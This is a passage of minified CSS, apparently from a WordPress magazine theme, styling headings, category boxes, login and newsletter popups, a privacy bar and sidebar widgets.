*,.heading-layout-c6 .heading-title > *,.heading-layout-13 .heading-title > *,.heading-layout-c13 .heading-title > *{position:relative;z-index:1;display:block;padding:5px var(--heading-spacing,20px);}.heading-layout-6 .heading-title > *:after,.heading-layout-c6 .heading-title > *:after{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:"";-webkit-transform:skewX(-20deg);transform:skewX(-20deg);border-radius:var(--round-5);background-color:var(--heading-sub-color);}.heading-layout-13 .heading-title > *:after,.heading-layout-c13 .heading-title > *:after{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:"";border-radius:var(--round-5);background-color:var(--heading-sub-color);}.heading-layout-7 .heading-title > *{line-height:1;display:inline-flex;padding-left:var(--heading-spacing,7px);border-left:7px solid var(--heading-sub-color);}.heading-layout-c7 .heading-title > *:before,.heading-layout-c7 .heading-title > *:after{display:inline-flex;width:10px;height:10px;margin-right:var(--heading-spacing,10px);content:"";background-color:var(--heading-sub-color);}.heading-layout-c7 .heading-title > *:after{margin-right:0;margin-left:var(--heading-spacing,10px);}.heading-layout-8 .heading-title > *{display:inline-flex;padding-left:var(--heading-spacing,15px);}.heading-layout-8 .heading-title > *:before{position:absolute;z-index:-1;top:0;bottom:0;left:0;display:block;width:50%;content:"";opacity:.5;background-color:var(--heading-sub-color,currentColor);}.heading-layout-c8 .heading-title{position:relative;display:inline-flex;margin-right:auto;margin-left:auto;}.heading-layout-c8 .heading-title:before,.heading-layout-c8 .heading-title:after{position:absolute;top:50%;right:calc(100% + 10px);left:auto;width:60px;height:2px;margin-top:-1px;content:"";background-color:var(--heading-sub-color,currentColor);}.heading-layout-c8 .heading-title:after{right:auto;left:calc(100% + 10px);}.heading-layout-9 .heading-title,.heading-layout-c9 .heading-title{position:relative;display:inline-flex;padding:0 var(--heading-spacing,20px);}.heading-layout-9 .heading-title:before,.heading-layout-c9 .heading-title:before{position:absolute;top:0;right:auto;bottom:auto;left:0;width:7px;height:7px;content:"";pointer-events:none;opacity:.5;border-top:2px solid var(--heading-sub-color);border-left:2px solid var(--heading-sub-color);}.heading-layout-9 .heading-title:after,.heading-layout-c9 .heading-title:after{position:absolute;top:auto;right:0;bottom:0;left:auto;width:7px;height:7px;content:"";pointer-events:none;opacity:.5;border-right:2px solid var(--heading-sub-color);border-bottom:2px solid var(--heading-sub-color);}.heading-layout-c10 .heading-title,.heading-layout-c11 .heading-title{display:flex;justify-content:center;width:100%;}.heading-layout-11 .heading-tagline,.heading-layout-c11 .heading-tagline{font-size:3em;line-height:1;position:absolute;top:auto;bottom:-7px;left:0;margin:0;pointer-events:none;opacity:.12;}.heading-layout-12 .heading-title,.heading-layout-c12 .heading-title{display:flex;align-items:center;flex-flow:row nowrap;}.heading-layout-12 .heading-title > *:before,.heading-layout-c12 .heading-title > *:before{line-height:1;display:inline-flex;width:1em;height:.6em;margin-right:var(--heading-spacing,7px);content:"";background-color:var(--heading-sub-color);}.heading-layout-c12 .heading-title{margin-right:auto;margin-left:auto;}.heading-layout-c12 .heading-title > *:after{line-height:1;display:inline-flex;width:1em;height:.6em;margin-left:var(--heading-spacing,7px);content:"";background-color:var(--heading-sub-color);}.heading-layout-12 .heading-inner,.heading-layout-c12 .heading-inner{width:100%;padding-bottom:var(--heading-spacing,7px);border-bottom:5px solid var(--heading-color);}.heading-layout-c12 .heading-inner{padding-bottom:var(--heading-spacing,12px);}.heading-layout-16 .heading-title > *{line-height:1;position:relative;z-index:1;display:block;padding:5px var(--heading-spacing,20px);}.heading-layout-16 .heading-title > *:after{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:"";background-color:var(--heading-sub-color);}.heading-layout-16 .heading-title > *:before{position:absolute;top:0;bottom:0;left:calc(100% - .001em);display:block;height:100%;content:"";border-width:calc(1em + 10px) 0 0 16px;border-style:solid;border-color:transparent transparent transparent var(--heading-sub-color);}.heading-layout-16 .heading-inner{border-bottom:2px solid var(--heading-sub-color);}.heading-layout-17 .heading-title,.heading-layout-18 .heading-title{position:relative;display:flex;align-items:center;flex-flow:row nowrap;flex-grow:1;}.heading-layout-17 .heading-title:after{display:inline-flex;flex-grow:1;margin-left:var(--heading-spacing,10px);content:"";border-bottom:2px solid var(--heading-sub-color);}.heading-layout-17 .heading-tagline{margin-left:var(--heading-spacing,10px);}.heading-layout-18 .heading-title:after{display:inline-flex;flex-grow:1;margin-left:var(--heading-spacing,10px);content:"";border-bottom:7px dotted var(--heading-sub-color);}.heading-layout-18 .heading-tagline{margin-left:var(--heading-spacing,10px);padding-bottom:2px;border-bottom:2px solid currentColor;}.heading-layout-19 .heading-inner{flex-flow:row wrap;}.heading-layout-19 .heading-tagline{width:100%;margin-top:var(--heading-spacing,15px);}.f-slideup{position:fixed;z-index:500;right:0;bottom:0;left:0;-webkit-transition:-webkit-transform .4s var(--timing);transition:transform .4s var(--timing);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);will-change:transform;}.yes-f-slideup .f-slideup{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slideup-inner{position:relative;-webkit-transition:opacity .4s var(--timing);transition:opacity .4s var(--timing);pointer-events:none;opacity:0;background-color:var(--slideup-bg,rgba(136,136,136,.53));}.slideup-toggle{position:absolute;top:auto;right:65px;bottom:100%;left:auto;display:block;padding:3px 15px;-webkit-transition:var(--effect);transition:var(--effect);color:var(--slideup-icon-na-color,var(--awhite));border-top-left-radius:var(--round-5);border-top-right-radius:var(--round-5);background-color:var(--slideup-icon-na-bg,var(--g-color));}.yes-f-slideup .slideup-toggle{color:var(--slideup-icon-color,#fff);background-color:var(--slideup-bg,rgba(136,136,136,.53));}.slideup-toggle i{line-height:1;display:block;-webkit-transition:var(--effect);transition:var(--effect);}.yes-f-slideup .slideup-toggle:hover i{-webkit-transform:rotate(180deg);transform:rotate(180deg);}.yes-f-slideup .slideup-inner{visibility:visible;pointer-events:auto;opacity:1;}.block-list-small-1 .scroll-holder{max-height:410px;padding-right:15px;}.cbox-inner{position:relative;display:block;overflow:hidden;-webkit-transition:var(--effect);transition:var(--effect);border-radius:var(--wrap-border,var(--round-7));background-color:var(--flex-gray-7);}.cbox-inner:hover{box-shadow:0 4px 10px var(--shadow-7);}.cbox-body{position:relative;z-index:10;display:flex;align-items:center;flex-flow:row nowrap;flex-grow:1;padding:10px 15px;}.cbox-body > *{pointer-events:auto;}.cbox-2 .cbox-body:before{position:absolute;z-index:-1;top:-30px;right:0;bottom:0;left:0;content:"";pointer-events:none;background-image:-webkit-linear-gradient(top,rgba(0,0,0,0),var(--cbox-bg,var(--g-color-90)));background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,var(--cbox-bg,var(--g-color-90)) 100%);}.no-gradient .cbox-2 .cbox-body:before{background-image:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.9));background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);}.rb-follow{font-size:12px;display:flex;visibility:hidden;align-items:center;flex-shrink:0;justify-content:center;width:34px;height:34px;cursor:pointer;-webkit-transition:var(--effect);transition:var(--effect);pointer-events:none;border:1px solid var(--flex-gray-15);border-radius:50%;}.rb-bookmark.loaded,.rb-follow.loaded{visibility:visible;pointer-events:auto;}.elementor-editor-active .follow-trigger{opacity:1;}.follow-trigger.in-progress i:before{display:inline-flex;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:reaction-spinner 1s linear infinite;animation:reaction-spinner 1s linear infinite;pointer-events:none;}.follow-trigger.in-progress i:before{content:"";}.rb-follow i{line-height:32px;width:100%;height:100%;-webkit-transition:var(--effect);transition:var(--effect);text-align:center;}.followed-icon,.followed i:not(.followed-icon){display:none;}.followed i.followed-icon{display:block;}.cbox-content{flex-grow:1;}.cbox-count{display:block;}.cbox-2 .cbox-count,.cbox-3 .cbox-count{color:var(--awhite);}.cbox-content > *:not(:last-child){margin-bottom:5px;}.cbox-featured{position:relative;display:block;overflow:hidden;width:100%;}.category-feat{position:relative;display:block;padding-bottom:calc(var(--feat-ratio,66) * 1%);background-color:var(--flex-gray-7);}.category-feat img{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;object-fit:cover;}.cbox-title > *{font-size:var(--ctitle-size,inherit);}.cbox-search .category-feat img{border-radius:min(10px,var(--round-5));}.is-gap-none .cbox-title,.is-gap-none .cbox-count{padding-right:10px;padding-left:10px;}.cbox-follow .cbox-inner{display:flex;height:100%;}.follow-redirect-wrap{display:flex;align-items:center;flex-grow:1;justify-content:center;padding:10px;}.follow-redirect{position:relative;display:flex;align-items:center;flex-flow:column nowrap;}.follow-redirect:before{position:absolute;top:50%;left:50%;display:block;width:40px;height:40px;margin-top:-20px;margin-left:-20px;content:"";-webkit-transition:var(--effect);transition:var(--effect);-webkit-transform:scale(1);transform:scale(1);opacity:0;border-radius:50%;background-color:currentColor;}.follow-redirect:hover:before{-webkit-transform:scale(2);transform:scale(2);opacity:.1;}.cbox-center{margin-top:5px;-webkit-transition:var(--effect);transition:var(--effect);-webkit-transform:translate3d(0,15px,0);transform:translate3d(0,15px,0);pointer-events:none;opacity:0;}.cbox:hover .cbox-center{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}.is-light.rb-follow,.light-scheme .rb-follow:not(:hover){color:var(--awhite);border-color:var(--awhite);}.is-light.rb-follow:hover{opacity:.5;color:var(--awhite);border-color:var(--awhite);}.cbox-3 .cbox-overlay:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;width:100%;height:100%;content:"";pointer-events:none;opacity:.6;background-color:var(--cbox-bg,var(--g-color));}.no-gradient .cbox-3 .cbox-overlay:before{background-color:rgba(0,0,0,.6);}.cbox-3 .cbox-body{align-items:flex-start;flex-flow:column nowrap;justify-content:space-between;width:100%;height:100%;padding:20px;}.cbox-3 .cbox-body > *{width:100%;}.cbox-3 .rb-follow{margin-left:auto;}.cbox-4 .rb-follow{position:absolute;z-index:10;top:20px;right:20px;}.cbox-4 .cbox-body{padding:25px 20px;}.block-categories-5{--bottom-spacing:12px;}.archive-header.is-centered,.block-loader,.heading-layout-c3 .heading-title,.text-center,.wp-block-image .aligncenter figcaption,.block-simple-gallery.p-center,.centered-header .single-header,.yes-center.yes-wrap .smeta-bottom,.yes-center.yes-minimal .smeta-bottom,.page-header-2.is-centered,.cbox-4 .cbox-content,.cbox-5{text-align:center;}.cbox-5 .cbox-inner{background-color:transparent;}.cbox-5 .cbox-inner:hover{display:none;}.cbox-featured-holder{position:relative;margin-right:auto;margin-left:auto;}.cbox-5 .category-feat{overflow:hidden;padding-bottom:100%;border-radius:50%;}.cbox-5 > *:not(:last-child){margin-bottom:var(--bottom-spacing);}.categories-6-inner{display:flex;flex-flow:row wrap;gap:var(--item-gap,10px);}.cbox-6{display:inline-flex;align-items:center;flex-flow:row nowrap;min-width:var(--cbox-width,0);padding:7px 15px;border:1px solid var(--flex-gray-15);border-radius:var(--wrap-border,var(--round-7));--feat-ratio:100;gap:12px;}.cbox-6 .cbox-featured-holder{overflow:hidden;width:var(--featured-width,50px);border-radius:var(--featured-border,var(--round-7));}.cbox-6 .cbox-title{margin-bottom:2px;}.cbox-6 .rb-follow{margin-left:25px;}.cbox-featured-holder .rb-follow{position:absolute;z-index:1;top:50%;left:50%;display:inline-flex;margin-top:-17px;margin-left:-17px;text-shadow:1px 2px 7px var(--flex-gray-15);}.cbox-search{display:flex;align-items:center;flex-flow:row nowrap;column-gap:15px;}.cbox-search .cbox-featured-holder{width:min(25%,120px);margin:0;}.a-card-inner{display:flex;align-items:center;flex-flow:row nowrap;height:100%;padding:var(--inner-padding,25px);border-radius:var(--wrap-border,var(--round-5));}.a-card-1 .author-job{margin-top:7px;text-align:center;}.a-card-2 .a-card-content{align-items:center;padding-right:0;text-align:center;}.a-card-2 .rb-follow{font-size:1rem;border:none;}.a-card-meta{display:flex;flex-flow:row nowrap;}.a-card-feat{display:flex;align-items:center;flex-flow:column nowrap;flex-shrink:0;width:var(--featured-width,100px);max-width:100%;}.a-card-content{display:flex;flex-flow:column nowrap;flex-grow:1;padding-right:25px;row-gap:10px;}.a-card-name{display:flex;align-items:center;}.a-card-count:not(:first-child):before{margin-right:5px;margin-left:5px;content:"/";}.a-card .rb-follow{margin-top:5px;}.a-card-feat a{position:relative;width:100%;padding-bottom:100%;}.a-card-feat img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;border-radius:50%;object-fit:cover;}.block-covid-data svg.svg-virus{position:absolute;top:0;right:0;display:block;width:70px;opacity:.07;}[data-theme='dark'] .block-covid-data svg,.light-scheme .block-covid-data svg{fill:#fff;}.block-covid-data .description-text{line-height:1;display:flex;align-items:center;flex-flow:row nowrap;}.country-name{display:flex;margin-bottom:15px;}.data-item{display:flex;align-items:center;width:100%;}.data-item:not(:last-child){margin-bottom:7px;}.data-item svg{width:1em;}.data-item-value{margin-right:0;margin-left:auto;}.data-death .data-item-value{color:var(--g-color);}.ad-wrap,.amp-ad-wrap{line-height:1;display:block;text-align:center;}.header-amp-ad,.footer-amp-ad{padding-top:10px;padding-bottom:10px;}.header-amp-ad{background-color:var(--flex-gray-15);}.ad-image{line-height:0;display:inline-block;overflow:hidden;border-radius:var(--round-5);}.ad-description{line-height:1;display:block;margin-bottom:10px;text-align:center;}.block-h .heading-title{line-height:1;margin-bottom:0;}.heading-title i{margin-right:5px;}.cta-wrap{position:relative;display:flex;text-align:var(--cta-align,inherit);gap:var(--cta-img-space,20px);}.cta-absolute-link{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;}.cta-img-left{flex-flow:row nowrap;}.cta-img-right{flex-flow:row-reverse nowrap;}.cta-img-right .cta-content{margin-right:auto;}.cta-img-top{flex-flow:column nowrap;}.cta-img-bottom{flex-flow:column-reverse nowrap;}.cta-featured{flex-shrink:0;width:var(--cta-img-width,100%);max-width:100%;}.cta-featured img{display:block;width:100%;}.cta-wrap .cta-title{padding-bottom:var(--cta-title-space,10px);color:var(--cta-title-color,inherit);}.cta-wrap .cta-description{color:var(--cta-desc-color,inherit);}.cta-content{display:flex;flex-flow:column nowrap;flex-grow:1;max-width:var(--cta-content-max,100%);}.cta-buttons{position:relative;z-index:5;display:flex;align-items:center;flex-flow:row wrap;width:100%;padding-top:var(--cta-btn-space,20px);gap:var(--cta-btn-gap,5px);}.cta-center .cta-content{margin-right:auto;margin-left:auto;text-align:center;}.cta-center .cta-buttons{justify-content:center;}.cta-right .cta-content{margin-right:0;margin-left:auto;text-align:right;}.cta-right .cta-buttons{justify-content:flex-end;}.cta-btn-1{padding:14px 24px;color:var(--btn-1-color,inherit);border:1px solid;}.cta-btn-1:hover{color:var(--btn-1-hover-color,inherit);}.cta-btn-2{padding:15px 25px;color:var(--btn-2-color,var(--awhite));border-color:var(--btn-2-border-color,transparent);background-color:var(--g-color);}.cta-btn-2:hover{color:var(--btn-2-hover-color,var(--awhite));}.rb-text a{-webkit-transition:var(--effect);transition:var(--effect);text-decoration:underline;}.rb-text a:hover{color:var(--g-color);}.related-sec{display:block;width:100%;padding:20px;border-radius:var(--round-5);background-color:var(--toc-bg,transparent);box-shadow:0 5px 30px var(--shadow-7);--bottom-spacing:0;}.related-2{--bottom-spacing:20px;}.related-5{--bottom-spacing:12px;}.related-6{--bottom-spacing:25px;}.widget.entry-widget .related-sec,.elementor-widget-shortcode .related-sec{width:100%;max-width:100%;padding:0;border:none;border-radius:0;background-color:transparent;box-shadow:none;}.entry-top .widget:not(:last-child),.entry-bottom .widget:not(:last-child){margin-bottom:35px;}.related-sec .p-list-small-2{align-items:center;}.related-sec .p-list-small-2 .feat-holder{width:100px;}.related-1 .p-list-small-2{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid var(--flex-gray-15);}.related-1 .p-list-inline:not(:last-child){margin-bottom:7px;padding-bottom:7px;border-bottom:1px solid var(--flex-gray-15);}.related-4 .p-wrap:not(:last-child){margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid var(--flex-gray-15);}.entry-widget:not(:last-child){margin-bottom:30px;}.related-sec .block-h,.entry-widget .block-h,.single-infinite-point .rb-loader,.page-header-1 > *:not(:last-child){margin-bottom:25px;}.privacy-bar{display:none;-webkit-transition:opacity .2s var(--timing);transition:opacity .2s var(--timing);opacity:0;}.privacy-bar.activated{display:block;opacity:1;}.privacy-bar.privacy-bottom{position:fixed;z-index:981;bottom:10px;left:0;width:100%;padding-right:15px;padding-left:15px;pointer-events:none;}.privacy-bar.privacy-left{position:fixed;z-index:9999;top:auto;bottom:20px;left:20px;width:380px;}.privacy-inner{font-size:var(--rem-mini);position:relative;display:flex;overflow:hidden;align-items:center;flex-flow:row nowrap;max-width:var(--rb-width,1280px);margin-right:auto;margin-left:auto;padding:7px 20px;pointer-events:auto;color:var(--privacy-color);border-radius:var(--round-5);background-color:var(--privacy-bg-color,var(--dark-accent));box-shadow:0 3px 12px var(--shadow-12);}.privacy-wide .privacy-inner{max-width:100%;}.privacy-bar.privacy-top{background-color:var(--privacy-bg-color,var(--dark-accent));}.privacy-bar.privacy-top .privacy-inner{background-color:transparent;box-shadow:none;}.privacy-bar.privacy-left .privacy-inner{border-radius:var(--round-7);}.privacy-bar.privacy-bottom .privacy-inner{max-width:720px;margin-right:auto;margin-left:auto;padding:12px;}.mobile-social-title,.privacy-content{flex-grow:1;}.privacy-dismiss-btn{line-height:1;display:flex;flex-shrink:0;margin-left:20px;padding:5px 15px;}.privacy-bar.privacy-top .privacy-dismiss-btn:not(:hover):not(:focus){background:var(--flex-gray-15);}.privacy-left .privacy-inner{margin-right:0;margin-left:0;padding:15px;box-shadow:0 4px 30px var(--shadow-12);}.reader-disclosure a,.privacy-inner a:not(.is-btn){font-weight:700;transition:var(--effect);-webkit-transform:var(--effect);color:inherit;text-decoration-line:underline;text-decoration-style:dotted;text-decoration-thickness:1px;}.reader-disclosure a:hover,.privacy-inner a:not(.is-btn):hover{color:var(--g-color);}.privacy-bar.privacy-left .privacy-dismiss-btn{padding:10px 20px;}.bookmark-section-header{position:relative;display:flex;align-items:center;flex-flow:row nowrap;}.saved-section .bookmark-section-header{padding-top:25px;padding-bottom:25px;}.blog-wrap.my-saved{margin-top:0;}.my-personalized > *{margin-bottom:40px;}.bookmark-section-header-inner{position:relative;flex-grow:1;}.bookmark-section-header-image{align-items:center;flex-shrink:0;width:auto;height:40px;margin-bottom:10px;}.bookmark-section-header-image img{width:auto;max-height:100%;}.bookmark-section-title,.bookmark-section-decs{display:block;}.bookmark-section-decs{margin-top:5px;}.p-wrap.removing{display:none;}.page-template-bookmark .svg-loading,.block-loader .svg-loading{line-height:0;width:2.5rem;}.empty-saved{margin-right:var(--column-gap);margin-left:var(--column-gap);padding-top:25px;padding-bottom:25px;}.empty-saved.restricted{border:1px solid var(--flex-gray-15);border-radius:var(--round-5);}.empty-saved-desc{font-size:var(--rem-small);display:block;max-width:500px;margin-top:7px;}.interest-section .bookmark-section-header{padding:20px 0;}.empty-saved-desc i{display:inline;color:var(--g-color);}.interest-loader{position:relative;display:inline-flex;align-items:center;justify-content:center;width:calc(20% - 20px);margin-right:20px;border-radius:var(--wrap-border,var(--round-7));background:var(--flex-gray-7);}.interest-loader:before{position:relative;display:block;width:100%;padding-bottom:97.25%;content:"";}.interest-loader svg{position:absolute;top:auto;left:auto;display:inline-flex;}.interest-loader:last-child{opacity:.3;}.rec-section{display:block;overflow:hidden;background-color:var(--dark-accent);}.logo-popup-outer{display:flex;width:100%;padding:40px 30px;pointer-events:auto;border-radius:10px;background:var(--solid-white);box-shadow:0 10px 30px var(--shadow-12);}[data-theme='dark'] .select2-dropdown,[data-theme='dark'] .logo-popup-outer{background-color:var(--dark-accent);}[data-theme='dark'] .select2-selection--single{color:var(--awhite);background:none;}.rb-user-popup-form{position:relative;max-width:var(--login-popup-w,350px);margin:auto;}.login-popup-header{position:relative;display:block;margin-bottom:25px;padding-bottom:20px;text-align:center;}.login-popup-header:after{position:absolute;bottom:0;left:50%;display:block;width:30px;margin-left:-15px;content:"";border-bottom:6px dotted var(--g-color);}.logo-popup-logo{display:block;margin-bottom:20px;text-align:center;}.logo-popup-logo img{display:inline-block;width:auto;max-height:80px;object-fit:contain;}.rb-login-label{font-size:var(--rem-mini);display:block;margin-bottom:var(--llabel-spacing,7px);color:var(--llabel-color,var(--meta-fcolor));}.user-login-form label,.rb-login-label{color:var(--meta-fcolor);}.is-label-dot .rb-login-label:before{display:inline-block;width:.8em;height:.8em;margin-right:.5em;content:"";border-radius:50%;background-color:var(--licon-color,var(--g-color));}.is-label-pipe .rb-login-label:before{display:inline-block;width:5px;height:10px;margin-right:.5em;content:"";background-color:var(--licon-color,var(--g-color));}.login-remember label{line-height:1;display:flex;align-items:center;margin-bottom:0;cursor:pointer;color:var(--meta-fcolor);gap:5px;}.login-remember label.rb-login-label:before{display:none;}.user-login-form{padding:var(--lform-padding,0);}.lostpassw-link,.login-form-footer{font-size:var(--rem-mini);}.lostpassw-link:hover{text-decoration:underline dotted;}.user-login-form form{display:flex;flex-flow:column nowrap;gap:var(--linput-spacing,15px);}.remember-wrap{display:flex;align-items:center;flex-flow:row wrap;justify-content:space-between;}.user-login-form input[type='checkbox']{margin:0;}.user-login-form input[type='text'],.user-login-form input[type='email'],.user-login-form input[type='password']{display:block;width:100%;border-radius:var(--round-5);}.username-desc{width:100%;margin-top:10px;}.user-login-form input[type='password']{padding-right:40px;}.reg-passmail{font-size:var(--rem-small);font-style:italic;margin:10px 0;border-radius:var(--round-5);}.reg-passmail i{line-height:1;display:inline-block;margin-right:7px;vertical-align:middle;color:#15a675;}.rb-password-toggle{font-size:18px;position:absolute;z-index:1;top:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;width:40px;padding:12px 20px;cursor:pointer;text-align:center;}.user-login-form .login-submit{padding-top:10px;text-align:center;}.user-login-form input[type='submit']{font-size:calc(var(--btn-fsize) * 1.2);width:100%;max-width:var(--lbutton-width,100%);padding:var(--lbutton-padding,0);}.login-form-header{font-size:var(--rem-mini);margin-bottom:20px;}.login-form-header i{font-size:var(--em-small);margin-right:.25em;}.reg-complete-info{margin:60px 40px;text-align:center;}.reg-complete-info .p-divider{display:inline-flex;width:100px;text-align:center;}.rb-wp-errors,body .mu_register .error{font-size:var(--rem-mini);font-weight:400;margin-bottom:15px;padding:10px;color:#721c24;border:1px solid #ffaeb6;border-radius:var(--round-3);background-color:#f8d7da;}.email-sent-msg{color:#3e572e;border-color:#a5cc8c;background:#c7e1b6;}.login-form-footer{display:flex;align-items:center;flex-flow:row nowrap;justify-content:center;margin-top:15px;}.login-form-footer a{font-weight:700;padding-left:5px;-webkit-transition:var(--effect);transition:var(--effect);}.s-logout-link{font-size:calc(var(--meta-fsize) * 1.1);display:inline-flex;-webkit-transition:var(--effect);transition:var(--effect);color:var(--meta-fcolor);gap:5px;}.login-form-footer a:hover,.s-logout-link:hover{text-decoration:underline dashed;opacity:1;color:var(--g-color);text-decoration-thickness:1px;}.logged-status{display:flex;align-items:center;justify-content:space-between;padding:var(--lstatus-padding,0);gap:15px;}.logged-status-inner{display:flex;align-items:center;flex-flow:row nowrap;gap:12px;}.logged-status .logged-welcome:after{display:none;}.logged-status-avatar:after{position:absolute;right:0;bottom:0;width:14px;height:14px;content:"";border-radius:50%;background-color:#62ca9e;box-shadow:0 1px 4px rgba(0,0,0,.06);}.logged-status-avatar img{width:48px;border-radius:50%;}.status-role{font-size:var(--rem-mini);text-transform:capitalize;opacity:.7;}.logged-status-info{display:flex;flex-flow:column nowrap;}.popup-newsletter{position:relative;width:100%;max-width:760px;margin:auto;}.popup-newsletter-inner{display:flex;overflow:hidden;flex-flow:row nowrap;width:100%;border-radius:var(--round-7);box-shadow:0 10px 30px var(--shadow-12);}.popup-newsletter-cover{display:flex;flex-shrink:0;width:40%;}.popup-newsletter-header > *:not(:first-child):not(.popup-newsletter-icon){margin-top:15px;}.popup-newsletter-cover-holder{position:relative;display:block;width:100%;padding-bottom:135%;background-color:var(--flex-gray-7);}.popup-newsletter .popup-newsletter-img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;object-fit:cover;}.popup-newsletter-content{display:flex;flex-flow:column nowrap;flex-grow:1;justify-content:space-evenly;padding:40px;background-color:var(--dark-accent);}.popup-newsletter-content > *{position:relative;padding-top:10px;padding-bottom:10px;}.popup-newsletter-icon{position:absolute;top:10px;right:20px;pointer-events:none;opacity:.2;}.popup-newsletter-icon i{font-size:52px;line-height:1;}.popup-newsletter-description{font-size:var(--rem-small);color:var(--meta-fcolor);}.popup-newsletter-inner .mc4wp-form-fields input[type='submit']{padding-right:15px;padding-left:15px;}.popup-newsletter-footer > *{opacity:.7;}.popup-newsletter-footer a:hover{text-decoration:underline;opacity:1;color:var(--body-fcolor);text-decoration-color:var(--g-color);}.close-popup-btn{padding:0;cursor:pointer;background:none;box-shadow:none;touch-action:manipulation;}.close-icon{position:relative;display:block;overflow:hidden;width:40px;height:40px;pointer-events:none;}.close-icon:before,.close-icon:after{position:absolute;top:calc(50% - 1px);left:30%;display:block;width:40%;height:2px;content:"";-webkit-transition:var(--effect);transition:var(--effect);transform-origin:center center;opacity:.7;border-radius:2px;background-color:currentColor;}.privacy-dismiss-btn:hover .close-icon:before,.privacy-dismiss-btn:hover .close-icon:after,.close-popup-btn:hover .close-icon:before,.close-popup-btn:hover .close-icon:after{transform:rotate(0deg);opacity:1;}.close-icon:before{transform:rotate(45deg);}.close-icon:after{transform:rotate(-45deg);}.close-popup-btn{position:absolute;z-index:9999;top:0;right:0;}#back-top{position:fixed;z-index:980;right:20px;bottom:20px;display:block;cursor:pointer;-webkit-transition:all .5s var(--timing);transition:all .5s var(--timing);-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);text-decoration:none;pointer-events:none;opacity:0;border:none;will-change:transform;}#back-top.scroll-btn-visible{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);pointer-events:auto;opacity:1;}#back-top.scroll-btn-visible:hover{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}#back-top i{font-size:13px;line-height:40px;display:block;width:40px;height:40px;-webkit-transition:var(--effect);transition:var(--effect);text-align:center;color:#fff;border-radius:var(--round-3);background-color:var(--dark-accent);}.amp-back-top{font-size:1.5rem;line-height:44px;display:block;width:120px;height:44px;margin-right:auto;margin-bottom:10px;margin-left:auto;text-align:center;}.breadcrumb-wrap:not(.breadcrumb-line-wrap) .breadcrumb-inner{overflow:hidden;max-width:100%;white-space:nowrap;text-overflow:ellipsis;}.breadcrumb-line-wrap .breadcrumb-inner{display:inline-block;}body.rtl .breadcrumb-inner{display:flex;}body.rtl .breadcrumb-inner > *{margin:0 2px;}body.rtl .breadcrumb-inner > *:first-child{margin-right:0;}.breadcrumb-absolute{position:absolute;top:0;right:0;left:0;padding:10px 15px;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0),rgba(0,0,0,.5));background-image:linear-gradient(to top,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);}.page-header-inner .s-title,.page-header-inner .breadcrumb-wrap,.mega-col .p-wrap:last-child,.widget-p-listing .p-wrap:last-child,.collapse-footer > *:last-child,div.breadcrumb-absolute .breadcrumb-wrap{margin-bottom:0;}.mc4wp-response{font-size:var(--rem-small);clear:both;margin-top:10px;}.mc4wp-response a{font-weight:bold;text-decoration:underline;}.mc4wp-alert{color:#f8bc54;}.mc4wp-error{color:#ff3f43;}.mc4wp-notice{color:#42b8f3;}.mc4wp-success{color:#a1db9d;}.sidebar-inner{top:0;}.widget{position:relative;display:block;}.sidebar-inner .widget{overflow:inherit;width:100%;margin-bottom:30px;}#wp-calendar{position:relative;width:100%;margin-bottom:7px;}#wp-calendar tfoot{position:absolute;top:0;right:0;left:0;}#wp-calendar tfoot td{vertical-align:top;border:none;}#wp-calendar th,#wp-calendar td{line-height:40px;text-align:center;}#wp-calendar tbody a{font-weight:700;display:block;-webkit-transition:var(--effect);transition:var(--effect);text-decoration:none !important;}#wp-calendar td#today{font-weight:700;}.wp-calendar-nav a{font-size:var(--em-mini);-webkit-transition:var(--effect);transition:var(--effect);color:var(--meta-fcolor);}#wp-calendar tbody a:hover,.wp-calendar-nav a:hover,#wp-calendar td#today{color:var(--g-color);}#wp-calendar caption{font-size:var(--rem-small);font-weight:700;margin-bottom:7px;}#wp-calendar tfoot a:hover{text-decoration:underline;}.tagcloud,.wp-block-tagcoloroud{display:flex;flex-flow:row wrap;gap:2px;}.tagcloud a,.wp-block-tagcoloroud a{font-size:var(--dwidgets-fsize) !important;line-height:1;padding:7px 10px;border:1px solid var(--flex-gray-15);border-radius:var(--round-3);}.widget_pages .page_item,.widget_meta li,.cat-item,.widget_archive li,.widget.widget_nav_menu .menu-item,.sidebar-menu .menu-item{position:relative;display:block;}.cat-item:first-child a{padding-top:0;}.cat-item:last-child a{padding-bottom:0;}.widget_archive > ul > li:last-child,.cat-item:last-child,.widget_pages > ul > li:last-child,.widget_meta > ul > li:last-child,.widget.widget_nav_menu ul.menu > li:last-child,.sidebar-menu > li:last-child{margin-bottom:0;}.widget.widget_nav_menu > li:first-child > a,.sidebar-menu > li:first-child > a{padding-top:0;padding-left:0;}.cat-item .children,.widget_pages .children{margin-top:7px;margin-bottom:7px;margin-left:15px;padding:0;}.widget:not(.woocommerce) .count{font-size:var(--rem-mini);line-height:18px;float:right;min-width:18px;padding:0 3px;-webkit-transition:var(--effect);transition:var(--effect);text-align:center;color:var(--awhite);border-radius:var(--round-3);background-color:var(--dark-accent);}.widget_pages a,.widget_meta a,.cat-item a,.tagcloud a,.wp-block-tagcoloroud a,.widget_archive a,.widget.widget_nav_menu a,.copyright-menu a,.woocommerce-widget-layered-nav-list 